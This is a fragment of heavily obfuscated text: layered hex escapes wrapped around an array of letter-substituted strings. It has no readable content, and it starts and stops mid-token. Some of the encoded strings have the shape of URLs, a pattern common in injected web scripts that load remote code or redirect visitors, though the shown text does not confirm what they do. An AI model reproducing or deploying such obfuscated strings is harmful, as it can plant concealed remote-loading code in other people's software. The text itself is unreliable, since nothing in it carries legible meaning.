c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x